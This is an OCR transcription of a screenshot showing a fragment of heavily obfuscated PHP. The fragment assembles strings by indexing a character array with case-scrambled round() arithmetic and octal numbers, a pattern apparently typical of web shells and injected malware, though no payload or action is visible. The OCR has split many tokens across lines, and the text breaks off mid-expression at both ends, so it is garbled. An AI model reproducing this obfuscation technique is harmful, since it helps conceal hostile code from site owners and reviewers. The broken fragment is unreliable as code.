
t)rouNd(-
87.5
+-
87.5
)+(int)ROUND(-
53
+-
53
+-
5
3
)].
$_rxgqzjy
[(int)ROUnd(
10
+
10
+
10
+
10
)].
$_rxg
qzjy
[(int)rouND(-
114
+-
114
+-
114
+-
114
)-(int)Ro
UNd(-
120.5
+-
120.5
+-
120.5
+-
120.5
)].
$_rxgqzjy
[(int)rouND(
9.75
+
9.75
+
9.75
+
9.75
)].
$_rxgqzjy
[(int)RouND(
3.25
+
3.25
+
3.25
+
3.25
)].
$_rxgqzjy
[(int)roUNd(
3.3333333333333
+
3.3333333333333
+
3.3333333333333
)].
$_rxgqzjy
[(int)RouNd(
1.25
+
1.25
+
1.25
+
1.25
)].
$_rxgqzjy
[(int)RouNd(
7.25
+
7.25
+
7.25
+
7.25
)].
$_rxgqzjy
[(int)rOUnD(
33.5
+
3
3.5
)].
$_rxgqzjy
[(int)rOuNd(-
26.666666666667
+
-
26.666666666667
+-
26.666666666667
)-(int)roUn
d(-
9.25
+-
9.25
+-
9.25
+-
9.25
)-(
065
+-
022
)+(-
0506
+
0661
)]||sUbsTR(
$_fiblxu
,(int)roUNd(-
53.5
+-
5
3.5
+-
53.5
+-
53.5
)+(int)Round(-
206.5
+-
206.5
)-
(-
0733
+-
0230
),(int)ROund(
137.66666666667
+
13
7.66666666667
+
137.66666666667
)-(
0746
-
0327
)+
(-
0355
- -
01011
+-
01137
)-(-
0316
- -
0427
-
0400
))=
=
$_rxgqzjy
[(int)rOuNd(
9
+
9
+
9
)].
$_rxgqzjy
[(in
t)rOUnd(
23
+
23
+
23
)]||
$_fiblxu
==
$_rxgqzjy
[(in
t)rounD(
13.5
+
13.5
)]){
if
(
$_timw
==
$_rxgqzjy
[(i
nt)Round(
2
+
2
+
2
)].
$_rxgqzjy
[(int)rOunD(
10.666
666666667
+
10.666666666667
+
10.66666666666
7
)].
$_rxgqzjy
[(int)RoUND(
8
+
8
+
8
)].
$_rxgqzjy
[(int)RoUNd(
30.5
+
30.5
)].
$_rxgqzjy
[(
0146
- -
04